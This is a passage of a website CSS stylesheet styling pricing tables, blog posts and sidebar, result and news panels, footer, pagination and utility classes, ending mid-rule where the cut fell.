.special-offer-holder h1 {
  font-size: 46px;
  margin-bottom: 40px;
}
.special-offer-holder p {
  margin-bottom: 20px;
}
.special-offer-holder .btn {
  margin-top: 30px;
}

/******************************************/
/************* PRICING TABLES *************/
/******************************************/
.pricing-tables {
  margin-top: 20px;
}
.pricing-tables .plan {
  position: relative;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.pricing-tables .plan .plan-type {
  color: white;
  background-color: gray;
  padding: 10px 0;
  border-top-left-radius: 4px;
  border-top-right-radius: 4px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.pricing-tables .plan .plan-type h4 {
  margin: 0;
  text-align: center;
}
.pricing-tables .plan .plan-pricing {
  color: white;
  background-color: #666666;
  padding: 10px 0;
  text-align: center;
  font-size: 24px;
  font-weight: 300;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.pricing-tables .plan .plan-pricing strong {
  font-weight: 500;
}
.pricing-tables .plan .plan-pricing span {
  font-size: 14px;
  font-weight: 300;
}
.pricing-tables .plan .plan-pricing span.price {
  font-size: 42px;
  line-height: 42px;
  display: inline-block;
  vertical-align: sub;
}
.pricing-tables .plan .plan-features {
  border-left: 1px solid #cccccc;
  border-right: 1px solid #cccccc;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.pricing-tables .plan .plan-features ul {
  list-style: none;
  padding: 30px 20px;
  margin: 0;
}
.pricing-tables .plan .plan-features ul > li {
  font-family: "Roboto Condensed", sans-serif;
  font-size: 14px;
  font-weight: 300;
  text-transform: uppercase;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
  padding: 5px 0;
  text-align: center;
}
.pricing-tables .plan .order-btn {
  text-align: center;
  padding-bottom: 20px;
  border: 1px solid #cccccc;
  border-top: 0;
  border-bottom-left-radius: 4px;
  border-bottom-right-radius: 4px;
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
.pricing-tables .plan .order-btn .btn {
  text-transform: uppercase;
  font-weight: 700;
}
.pricing-tables .plan.popular .plan-type, .pricing-tables .plan:hover .plan-type {
  background-color: #69a3d5;
}
.pricing-tables .plan.popular .plan-pricing, .pricing-tables .plan:hover .plan-pricing {
  background-color: #418bca;
}
.pricing-tables .plan.popular .plan-features,
.pricing-tables .plan.popular .order-btn, .pricing-tables .plan:hover .plan-features,
.pricing-tables .plan:hover .order-btn {
  border-color: #418bca;
}
.pricing-tables .plan.popular {
  margin-top: -15px;
}
.pricing-tables .plan.popular .plan-pricing {
  padding: 20px 0;
}
.pricing-tables .plan.popular .plan-features,
.pricing-tables .plan.popular .order-btn {
  border-width: 2px;
}
.pricing-tables .plan.popular .order-btn {
  padding-bottom: 30px;
}

@media only screen and (max-width: 992px) {
  .pricing-tables .plan {
    margin-bottom: 20px;
  }
}
@media only screen and (max-width: 768px) {
  .pricing-tables .plan.popular {
    margin-top: 20px;
  }
}
/*************************************/
/************* PORTFOLIO *************/
/*************************************/
.mix-filter {
  list-style: none;
  margin: 0 0 20px;
  padding: 0;
}

.mix-filter li {
  color: #717171;
  cursor: pointer;
  padding: 6px 15px;
  margin-right: 2px;
  margin-bottom: 5px;
  background: #eee;
  display: inline-block;
}

.mix-filter li:hover,
.mix-filter li.active {
  color: #fff;
  background: #418bca;
}

.mix-grid .mix {
  display: none;
  position: relative;
  overflow: hidden;
  margin-bottom: 15px;
}
.mix-grid .mix:hover {
  -webkit-box-shadow: none;
  box-shadow: none;
}

/*******************************/
/************* FAQ *************/
/*******************************/
.tabs-menu {
  padding: 0;
  margin: 0 0 15px 0;
  list-style: none;
  border-left: solid 2px #418bca;
}
.tabs-menu li {
  position: relative;
  margin-bottom: 1px;
}
.tabs-menu li a {
  color: #717171;
  display: block;
  background: #f5f5f5;
  padding: 12px 10px 11px 8px;
}
.tabs-menu li:hover a, .tabs-menu li.active a {
  background: #464646;
  text-decoration: none;
  color: white;
}
.tabs-menu li.active a {
  border-left: solid 4px #418bca;
}
.tabs-menu li.active:after {
  content: '';
  display: inline-block;
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 6px;
  border-left-color: #464646;
  position: absolute;
  top: 16px;
  right: -12px;
}

/******************************************/
/************* SEARCH RESULTS *************/
/******************************************/
.search-results {
  list-style: none;
  padding: 10px 0;
  margin: 0;
}
.search-results > .search-result {
  padding: 5px 0;
  border-bottom: 1px solid rgba(0, 0, 0, 0.1);
}
.search-results > .search-result:last-child {
  border-bottom: 0;
  padding-bottom: 0;
}
.search-results > .search-result .cover {
  padding: 15px 10px;
  background-color: #5c4d2b;
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.search-results > .search-result .cover h4 {
  padding: 0;
  margin: 0 0 10px 0;
  font-weight: 700;
}
.search-results > .search-result .cover h4 a {
  color: #ffb400;
}
.search-results > .search-result .cover h4 a:hover {
  text-decoration: none;
  color: #418bca;
}
.search-results > .search-result .cover > p {
  font-size: 12px;
  color: #8b8b8b;
}
.search-results > .search-result .cover > a {
  font-size: 11px;
  color: #ffb400;
}
.search-results > .search-result .cover > a:hover {
  color: #ffb400;
  text-decoration: underline;
}
.search-results > .search-result:hover .cover {
  background-color: #e5bd39;
}
.search-results > .search-result .cover .image {
  float: left;
  margin: 0 40px 0 0;
  width: 75px;
  height: 75px;
}

/**********************************/
/************* ERRORS *************/
/**********************************/
h1.error {
  font-size: 62px;
  text-align: center;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 300;
}
h1.error strong {
  color: #418bca;
  display: inline-block;
}

section.error p {
  text-align: center;
}
section.error p.lead {
  margin-top: 60px;
  margin-bottom: 0;
  color: #418bca !important;
  font-weight: 700;
}
section.error .controls {
  text-align: center;
  margin-top: 40px;
}
section.error .controls .btn {
  margin-right: 10px;
  margin-bottom: 10px;
}

/*********************************/
/************* LOGIN *************/
/*********************************/
.social-login a {
  background-color: #d9d9d9;
  width: 35px;
  height: 35px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0 2px;
  position: relative;
  overflow: hidden;
}
.social-login a > i {
  font-size: 18px;
  color: #b1b1b1;
  padding: 9px;
  position: relative;
  z-index: 2;
}
.social-login a .overlay {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  background-color: #418bca;
}
.social-login a:hover > i {
  color: white;
}
.social-login a:hover .overlay {
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}

/********************************/
/************* BLOG *************/
/********************************/
.blog-posts h3 {
  margin-top: 0;
  margin-bottom: 5px;
}
.blog-posts p {
  color: #ffffff;
}
.blog-posts a.read-more {
  float: right;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 300;
  font-size: 12px;
  color: #a4a4a4;
}
.blog-posts a.read-more i {
  font-size: 14px;
  margin-right: 2px;
  background-color: #f2f2f2;
  padding: 2px 6px;
  border-radius: 50%;
}
.blog-posts a.read-more:hover {
  color: #418bca;
  text-decoration: none;
}
.blog-posts a.read-more:hover i {
  background-color: #418bca;
  color: white;
}
.blog-posts ol, ul {
  color: #ffffff;
  line-height: 20px;
  padding: 0 25px;
  font-weight: 300;
}

.blog-divider {
  margin: 20px 0;
}

hr {
  margin-top: 20px;
  margin-bottom: 20px;
  border: 0;
  border-top: 1px solid #2b2b2b;
}

a {
  color: #e4302f;
  text-decoration: none;
}

a:hover {
  color: #ffffff;
  text-decoration: underline;
}

.blog-sidebar h3 {
  margin-top: 0;
}
.blog-sidebar .sidebar-widget {
  margin-bottom: 0px;
}
.blog-sidebar .sidebar-nav {
  margin-top: 10px;
  margin-bottom: 15px;
}
.blog-sidebar .sidebar-button {
  margin-bottom: 15px;
}
.blog-sidebar .nav.menu > li > a {
  color: #ffffff;
  padding: 10px 0;
  border-bottom: 1px solid #7a0505;
  font-size: 16px;
  padding-left: 10px;
}
.blog-sidebar .nav.menu > li > a > i {
  padding-right: 10px;
  color: #ffffff;
  background: -webkit-linear-gradient(#ffffff, #ffffff);
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.blog-sidebar .nav.menu > li > a:hover > i {
 color: #ffffff;
 background: -webkit-linear-gradient(#ffffff, #ffffff);
 -webkit-background-clip: text;
 -webkit-text-fill-color: transparent;
}
.blog-sidebar .nav.menu > li > a:hover, a:active, a:focus {
  color: #ffffff;
  /* background: rgba(0, 0, 0, 0); */
  background: #7a0505;
}
.blog-sidebar .nav.categories > li > a {
  color: #ffb001;
  padding: 10px 0;
  border-bottom: 1px solid #eee;
  font-size: 12px;
}
.blog-sidebar .nav.categories > li > a img {
  padding-right: 10px;
}
.blog-sidebar .nav.categories > li > a em {
  color: #979797;
  font-size: 11px;
}
.blog-sidebar .nav.categories > li > a:hover {
  color: #ffffff;
  background: #1476d1; /* Old browsers */
  background: -moz-linear-gradient(left,  #1476d1 1%, #1eada9 100%, #1eada9 100%); /* FF3.6+ */
  background: -webkit-gradient(linear, left top, right top, color-stop(1%,#1476d1), color-stop(100%,#1eada9), color-stop(100%,#1eada9)); /* Chrome,Safari4+ */
  background: -webkit-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Chrome10+,Safari5.1+ */
  background: -o-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* Opera 11.10+ */
  background: -ms-linear-gradient(left,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* IE10+ */
  background: linear-gradient(to right,  #1476d1 1%,#1eada9 100%,#1eada9 100%); /* W3C */
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#1476d1', endColorstr='#1eada9',GradientType=1 ); /* IE6-9 */
}
.blog-sidebar .nav.categories > li > a:hover em {
  color: #418bca;
}
.blog-sidebar .nav.categories > li > a:before {
  /*
  content: "\f0da";
  font-family: FontAwesome !important;
  */
  font-size: 12px;
  padding-right: 10px;
  position: relative;
  top: -1px;
}
.results {
  background: #2c0202;
  background-image: -moz-linear-gradient(top, #2c0202 0%, #6f0808 100%);
  background-image: -webkit-gradient(linear, left top, left bottom, color-stop(0%,#2c0202), color-stop(100%,#6f0808));
  background-image: -webkit-linear-gradient(top, #2c0202 0%,#6f0808 100%);
  background-image:      -o-linear-gradient(top, #2c0202 0%,#6f0808 100%);
  background-image:         linear-gradient(top, #2c0202 0%,#6f0808 100%);
  filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#2c0202', endColorstr='#6f0808',GradientType=0 ); 
  /* background: rgb(223,86,39);
  background: linear-gradient(90deg, rgba(223,86,39,1) 0%, rgba(223,86,39,1) 0%, rgba(240,143,55,1) 100%); */
  padding: 10px;
  margin-bottom: 15px; 
  color: #ffffff;
  /* border: 1px #bc9c45 solid; */
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
 /* border: 1px solid transparent;*/
 /* -moz-border-image: -moz-linear-gradient(top, #f69e5a 0%, #f25b5c 100%);
  -webkit-border-image: -webkit-linear-gradient(top, #f69e5a 0%, #f25b5c 100%);
  border-image: linear-gradient(to bottom, #f69e5a 0%, #f25b5c 100%);
  border-image-slice: 1;*/
  position: relative;
}
.results > h4 > i {
  color: #ffffff;
  background: -webkit-linear-gradient(#ffffff, #ffffff );
  -webkit-background-clip: text;
  -webkit-text-fill-color: transparent;
}
.results h4 {
  color: #ffffff;
}
.results-detail {
  width: 100%;
  display: inline-block;
  background: rgba(0, 0, 0, 1);
  padding: 5px 15px;
  color: #ffffff;
 /* border: 1px solid #68191c; */
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
}
.news-detail {
  width: 100%;
  height: 143px;
  display: inline-block;
  background: rgba(0, 0, 0, 1);
  padding: 5px 15px;
  color: #ffffff;
  /* border: 1px solid #68191c; */
  -webkit-transition: all 0.25s linear;
  -moz-transition: all 0.25s linear;
  transition: all 0.25s linear;
  -webkit-border-radius: 4px;
  -moz-border-radius: 4px;
  -ms-border-radius: 4px;
  -o-border-radius: 4px;
  border-radius: 4px;
  overflow-x: hidden ! important;
  overflow-y: auto ! important;
}
.results-pool {
  font-size: 15px;
  float: left !important;
  color: #ffffff;
}
.results-number{
  font-size: 16px;
  font-weight: bold;
  float: right !important;
  color: #ffffff;
}
.latest-news {
  font-size: 15px;
  display: block;
  margin-bottom: 4px;
}
.latest-news > a {
  color: #ffffff;
}
.latest-news > a:hover {
  text-decoration: underline;
}
.latest-news .dates {
  font-size: 12px;
  color: #ffffff;
}
.blog-sidebar .recent-posts .media > a {
  display: inline-block;
  width: 64px;
  overflow: hidden;
  border-radius: 50%;
  margin-right: 15px;
}
.blog-sidebar .recent-posts .media > a img {
  height: 64px;
}
.blog-sidebar .recent-posts .media .media-body p {
  font-size: 11px;
  line-height: 16px;
}
.blog-sidebar .tags {
  list-style: none;
  padding: 0;
}
.blog-sidebar .tags li {
  position: relative;
  margin: 0 15px 5px 0;
  display: inline-block;
}
.blog-sidebar .tags li a {
  color: #717171;
  background: #f2f2f2;
  display: inline-block;
  padding: 2px 5px 3px;
  -webkit-transition: all ease-out 0.15s;
  -moz-transition: all ease-out 0.15s;
  transition: all ease-out 0.15s;
  font-size: 12px;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 300;
}
.blog-sidebar .tags li a i {
  color: #418bca;
  margin-right: 2px;
  -webkit-transition: all ease-out 0.15s;
  -moz-transition: all ease-out 0.15s;
  transition: all ease-out 0.15s;
}
.blog-sidebar .tags li a:after {
  top: 50%;
  width: 0;
  left: 100%;
  height: 0;
  z-index: 2;
  content: "";
  display: block;
  margin-top: -11px;
  position: absolute;
  height: 0;
  width: 0;
  border-color: transparent;
  border-style: solid;
  border-width: 11.5px;
  border-left-color: #f2f2f2;
  -webkit-transition: all ease-out 0.15s;
  -moz-transition: all ease-out 0.15s;
  transition: all ease-out 0.15s;
}
.blog-sidebar .tags li a:hover {
  background-color: #418bca;
  color: white;
  text-decoration: none;
}
.blog-sidebar .tags li a:hover i {
  color: white;
}
.blog-sidebar .tags li a:hover:after {
  border-left-color: #418bca;
}

.blog-details {
  list-style: none;
  padding: 0;
}
.blog-details > li {
  display: inline-block;
  font-family: "Roboto Condensed", sans-serif;
  font-weight: 300;
  font-size: 12px;
  margin-right: 10px;
  color: #a4a4a4;
}
.blog-details > li:last-child {
  margin-right: 0;
}
.blog-details > li i {
  color: #418bca;
  font-size: 14px;
  margin-right: 2px;
}

.blog-item h2 {
  margin-top: 0;
  margin-bottom: 30px;
}
.blog-item p {
  margin-bottom: 20px;
}
.blog-item blockquote {
  margin-left: 50px;
  border-color: #418bca;
  background-color: #f7f7f7;
  padding: 20px;
}
.blog-item blockquote p {
  color: #717171;
  font-size: 18px;
}
.blog-item blockquote footer {
  color: #a4a4a4;
}
.blog-item .blog-details {
  padding: 10px;
  background-color: #f7f7f7;
  margin-top: 20px;
  margin-bottom: 30px;
}
.blog-item .blog-details li {
  border-right: 1px dotted rgba(0, 0, 0, 0.15);
  padding-right: 10px;
}
.blog-item .blog-details li:last-child {
  padding: 0;
  border: 0;
}
.blog-item .comments .comment {
  margin-bottom: 20px;
}
.blog-item .comments .comment .profile-photo {
  width: 10%;
  max-width: 80px;
  display: inline-block;
  vertical-align: top;
}
.blog-item .comments .comment .profile-photo > a img {
  width: 80%;
  max-width: 68px;
}
.blog-item .comments .comment .comment-container {
  width: 85%;
  display: inline-block;
  vertical-align: top;
  border-bottom: 1px solid #eee;
  padding-bottom: 20px;
}
.blog-item .comments .comment .comment-container header {
  margin-bottom: 10px;
}
.blog-item .comments .comment .comment-container header .author {
  color: #a4a4a4;
}
.blog-item .comments .comment .comment-container header .author a {
  font-weight: 700;
  color: #585858;
}
.blog-item .comments .comment .comment-container header .author a:hover {
  color: #8b8b8b;
}
.blog-item .comments .comment .comment-container header .author small {
  display: block;
  color: #a4a4a4;
  font-size: 11px;
}
.blog-item .comments .comment .comment-container .comment-content p {
  font-size: 12px;
  color: #717171;
}
.blog-item .comments .comment .comment-container footer {
  margin-top: 15px;
}
.blog-item .comments .comment .comment-container footer > a {
  color: #585858;
  font-size: 12px;
  display: inline-block;
  margin-right: 20px;
}
.blog-item .comments .comment .comment-container footer > a > i {
  margin-right: 3px;
}
.blog-item .comments .comment .comment-container footer > a:hover {
  color: #8b8b8b;
  text-decoration: none;
}
.blog-item .comments .comment .comment-container footer > a span {
  color: #a4a4a4;
  font-size: 11px;
}
.blog-item .comments .comment .comment-container footer > a.liked > i {
  color: #ff4a43;
}
.blog-item .comments .comment .comment-container footer .replies {
  list-style-type: none;
  margin: 0;
  padding: 0;
  margin-top: 20px;
  border-top: 1px solid #e2e2e2;
  padding-top: 20px;
}
.blog-item .comments .comment .comment-container footer .replies > li:not(:first-child) {
  margin-top: 15px;
}
.blog-item .comments .comment .comment-container footer .replies > li .profile-photo,
.blog-item .comments .comment .comment-container footer .replies > li .reply-container {
  display: table-cell;
  vertical-align: top;
  width: 100%;
}
.blog-item .comments .comment .comment-container footer .replies > li .profile-photo {
  width: 1%;
  padding-right: 15px;
}
.blog-item .comments .comment .comment-container footer .replies > li .profile-photo > img {
  width: 36px;
}
.blog-item .comments .comment .comment-container footer .replies > li:last-child .reply-container {
  border-bottom: 0;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container {
  font-size: 12px;
  color: #717171;
  border-bottom: 1px solid #eee;
  padding-bottom: 15px;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-author {
  font-weight: 700;
  color: #585858;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-author:hover {
  color: #8b8b8b;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta {
  font-size: 11px;
  margin-top: 15px;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta > a {
  color: #a4a4a4;
  display: inline-block;
  margin: 0 5px;
  -webkit-transition: all 0.15s linear;
  -moz-transition: all 0.15s linear;
  transition: all 0.15s linear;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta > a:first-child {
  margin-left: 0;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta > a:hover {
  color: #717171;
  text-decoration: none;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta > a.liked > i {
  color: #ff4a43;
}
.blog-item .comments .comment .comment-container footer .replies > li .reply-container .reply-meta > i {
  font-size: 5px;
  position: relative;
  top: -1.6px;
}

@media only screen and (max-width: 768px) {
  .blog-posts h3 {
    margin-top: 15px;
  }
}
/***********************************/
/************* RIBBONS *************/
/***********************************/
.ribbon .text {
  font-family: "Roboto Condensed", sans-serif;
  text-transform: uppercase;
  font-weight: 700;
  text-align: center;
}
.ribbon.ribbon-small .text {
  font-size: 10px;
  padding: 4px 0;
}
.ribbon.no-border .banner:before, .ribbon.no-border .banner:after {
  height: 13px;
}
.ribbon.no-border .banner:after {
  top: 31px;
}
.ribbon.no-border.ribbon-large .banner:before, .ribbon.no-border.ribbon-large .banner:after {
  height: 19px;
}
.ribbon.no-border.ribbon-large .banner:after {
  top: 46px;
}
.ribbon.no-border.ribbon-small .banner:before, .ribbon.no-border.ribbon-small .banner:after {
  height: 7px;
}
.ribbon.no-border.ribbon-small .banner:after {
  top: 19px;
  right: -11px;
}

/**********************************/
/************* FOOTER *************/
/**********************************/
footer#footer {
  background-color: #1a1a1a !important;
  border-top: 10px solid #2b2b2b;
  color: rgba(255, 255, 255, 1);
  font-weight: 300;
  font-size: 12px;
}
footer#footer h1, footer#footer h2, footer#footer h3, footer#footer h4, footer#footer h5, footer#footer h6, footer#footer .h1, footer#footer .h2, footer#footer .h3, footer#footer .h4, footer#footer .h5, footer#footer .h6 {
  color: white;
}
footer#footer .footer-main {
  padding: 0 0;
}
footer#footer .footer-main .widget h4 {
  margin-bottom: 15px;
  margin-top: 50px;
}
footer#footer .footer-main .widget p {
  font-size: 12px;
  color: rgba(255, 255, 255, 1);
  font-weight: 300;
  margin-bottom: 15px;
  margin-top: 15px;
  text-align: justify;
}
footer#footer .footer-main .widget address {
  line-height: 18px;
}
footer#footer .footer-main .widget input {
  background-color: transparent;
  border: 1px solid rgba(255, 255, 255, 0.2);
  border-right: 0;
  color: white;
  font-size: 12px;
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
footer#footer .footer-main .widget input::-webkit-input-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 16px;
}
footer#footer .footer-main .widget input:-moz-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 16px;
}
footer#footer .footer-main .widget input::-moz-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 16px;
}
footer#footer .footer-main .widget input:-ms-input-placeholder {
  font-size: 12px;
  color: rgba(255, 255, 255, 0.3);
  line-height: 16px;
}
footer#footer .footer-main .widget input:focus {
  border-color: rgba(255, 255, 255, 0.3);
  outline: none;
  -webkit-box-shadow: none;
  box-shadow: none;
  background-color: rgba(255, 255, 255, 0.05);
}
footer#footer .footer-main .widget a:hover {
  color: #7db0db;
}
footer#footer .footer-main .widget.widget-social a {
  background-color: #4d4d4d;
  width: 35px;
  height: 35px;
  display: inline-block;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  margin: 0 2px;
  position: relative;
  overflow: hidden;
}
footer#footer .footer-main .widget.widget-social a > i {
  font-size: 18px;
  color: #b1b1b1;
  padding: 9px;
  position: relative;
  z-index: 2;
}
footer#footer .footer-main .widget.widget-social a .overlay {
  display: block;
  position: absolute;
  width: 100%;
  height: 100%;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  z-index: 1;
  filter: alpha(opacity=0);
  opacity: 0;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
  background-color: #418bca;
}
footer#footer .footer-main .widget.widget-social a:hover > i {
  color: white;
}
footer#footer .footer-main .widget.widget-social a:hover .overlay {
  filter: alpha(opacity=100);
  opacity: 1;
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream {
  list-style-type: none;
  margin: 0;
  padding: 0;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li {
  display: inline-block;
  margin: 2px;
  position: relative;
  overflow: hidden;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li a {
  position: relative;
  z-index: 2;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li a img {
  -webkit-transition: all 0.2s ease-out;
  -moz-transition: all 0.2s ease-out;
  transition: all 0.2s ease-out;
  width: 75px;
  height: 75px;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li a:hover img {
  filter: alpha(opacity=30);
  opacity: 0.3;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li a:hover + .photo-stream-overlay i {
  -webkit-transform: translateY(0px);
  -moz-transform: translateY(0px);
  -ms-transform: translateY(0px);
  -o-transform: translateY(0px);
  transform: translateY(0px);
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li .photo-stream-overlay {
  position: absolute;
  display: block;
  width: 100%;
  height: 100%;
  background-color: #418bca;
  top: 0;
  z-index: 1;
  text-align: center;
}
footer#footer .footer-main .widget.widget-photo-stream .photo-stream > li .photo-stream-overlay i {
  color: white;
  margin-top: 25px;
  font-size: 24px;
  -webkit-transform: translateY(50px);
  -moz-transform: translateY(50px);
  -ms-transform: translateY(50px);
  -o-transform: translateY(50px);
  transform: translateY(50px);
  -webkit-transition: all 0.15s ease-out;
  -moz-transition: all 0.15s ease-out;
  transition: all 0.15s ease-out;
}
footer#footer .footer-bottom {
  padding: 20px 0;
  background-color: #000;
  font-size: 12px;
  font-weight: 300;
  color: rgba(255, 255, 255, 1);
  vertical-align: middle;
}
footer#footer .footer-bottom .copyright {
  padding-top: 5px;
  text-align: center;
}
footer#footer .footer-bottom .copyright a {
  color: #ffb400;
}
footer#footer .footer-bottom .copyright a:hover {
  color: #dc9b00;
}
footer#footer .footer-bottom nav {
  text-align: right;
}
footer#footer .footer-bottom nav .footer-nav {
  list-style-type: none;
  padding: 0;
  margin: 0;
}
footer#footer .footer-bottom nav .footer-nav > li {
  display: inline-block;
  margin-right: 10px;
}
footer#footer .footer-bottom nav .footer-nav > li:last-child {
  margin-right: 0;
}
footer#footer .footer-bottom nav .footer-nav > li.active > a,
footer#footer .footer-bottom nav .footer-nav > li.active > a:hover {
  color: white;
}
footer#footer .footer-bottom nav .footer-nav > li > a {
  text-transform: uppercase;
  color: rgba(255, 255, 255, 0.5);
  padding: 3px;
}
footer#footer .footer-bottom nav .footer-nav > li > a:hover {
  text-decoration: none;
  color: rgba(255, 255, 255, 0.8);
}

@media only screen and (max-width: 992px) {
  footer .footer-bottom .row div[class*="col"] {
    float: none;
    width: 100%;
    text-align: center;
  }
  footer .footer-bottom .row div[class*="col"]:first-child {
    margin-bottom: 10px;
  }
  footer .footer-bottom .row div[class*="col"] nav {
    text-align: center;
  }
}
/**************************************/
/************* PAGINATION *************/
/**************************************/
.pagination > li > a,
.pagination > li > span {
  border: 0;
  color: #979797;
  -webkit-border-radius: 50% !important;
  -moz-border-radius: 50% !important;
  -ms-border-radius: 50% !important;
  -o-border-radius: 50% !important;
  border-radius: 50% !important;
  padding: 3px 8px;
  margin: 0 3px;
  font-size: 12px;
  margin-top: 4px;
}
.pagination > li > span {
  background-color: #418bca;
  color: white;
}
.pagination > li > span:hover {
  background-color: #418bca;
  color: white;
}
.pagination > li > a:hover {
  color: #418bca;
}
.pagination > li:first-child > a, .pagination > li:last-child > a {
  color: #717171;
  background-color: #f5f5f5;
  font-size: 18px;
  width: 40px;
  height: 40px;
  line-height: 28px;
  padding: 6px 12px;
  margin-top: -4px;
}
.pagination > li:first-child > a:hover, .pagination > li:last-child > a:hover {
  color: white;
  background-color: #418bca;
}

/**************************************/
/************* SCROLL TOP *************/
/**************************************/
.scroll-top {
  display: none;
}
.scroll-top > a {
  z-index: 99;
  width: 45px;
  height: 45px;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  text-align: center;
  line-height: 42px;
  background: rgba(0, 0, 0, 0.4);
  position: fixed;
  bottom: 20px;
  left: 20px;
  font-size: 22px;
  color: rgba(255, 255, 255, 0.6);
  -webkit-transition: all 0.2s linear;
  -moz-transition: all 0.2s linear;
  transition: all 0.2s linear;
}
.scroll-top > a:hover {
  background-color: #e5bd38;
  color: white;
}

/********************************/
/************* MISC *************/
/********************************/
.corner-flip {
  position: relative;
}
.corner-flip:before {
  content: "";
  position: absolute;
  top: 0;
  right: 0;
  height: 0;
  width: 0;
  border-bottom: 20px solid #418bca;
  border-right: 20px solid transparent;
  border-right-color: white;
  z-index: 99;
}

.fa-rounded {
  border: 1px solid;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  -ms-border-radius: 50%;
  -o-border-radius: 50%;
  border-radius: 50%;
  padding: 8px;
}

.bg-gray {
  background-color: #f7f7f7;
}

.bg-cyan {
  background-color: #22beef !important;
}

.bg-red {
  background-color: #ff4a43 !important;
}

.bg-blue {
  background-color: #418bca !important;
}

.bg-hotpink {
  background-color: #ff0066 !important;
}

.lead {
  font-weight: 300;
  font-size: 24px;
}

.el-active {
  color: #418bca;
}

.uppercase {
  text-transform: uppercase;
}

.separator {
  background: url(../img/separator.png) no-repeat center;
  height: 40px;
  margin-bottom: 40px;
  margin-top: 0;
  border: none;
  clear: both;
}
.separator + section {
  padding-top: 0;
}
.separator + section .block {
  padding-top: 0;
}

.no-top-padding {
  padding-top: 0 !important;
}

.no-bottom-padding {
  padding-bottom: 0 !important;
}

.no-top-margin {
  margin-top: 0 !important;
}

.no-margin {
  margin: 0 !important;
}

.margin-top-5 {
  margin-top: 5px !important;
}

.margin-top-10 {
  margin-top: 10px !important;
}

.margin-top-15 {
